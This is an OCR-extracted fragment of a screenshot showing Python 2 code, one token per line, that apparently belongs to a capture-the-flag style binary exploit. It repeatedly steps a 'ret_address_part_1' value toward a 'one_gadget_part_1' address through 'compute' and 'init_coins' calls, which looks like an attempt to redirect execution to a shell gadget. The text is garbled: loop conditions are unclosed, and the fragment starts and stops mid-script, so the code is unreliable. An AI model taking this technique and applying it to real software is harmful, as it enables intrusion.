
compute
(
3006
)
ret_address_part_1
+=
6322120
print
"HOPE"
init_coins
(
3
,
[
9
for
i
in
range
(
3
)])
while
(
one_gadget_part_1
>
ret_address_part_1
+
562
compute
(
3006
)
ret_address_part_1
+=
56280
print
"HOPE"
init_coins
(
2
,
[
9
for
i
in
range
(
2
)])
while
(
one_gadget_part_1
>
ret_address_part_1
+
335
compute
(
3006
)
ret_address_part_1
+=
335
print
"HOPE"
init_coins
(
1
,
[
9
])
while
(
one_gadget_part_1
!=
ret_address_part_1
):
compute
(
3006
)
ret_address_part_1
+=
1
print
"HOPE"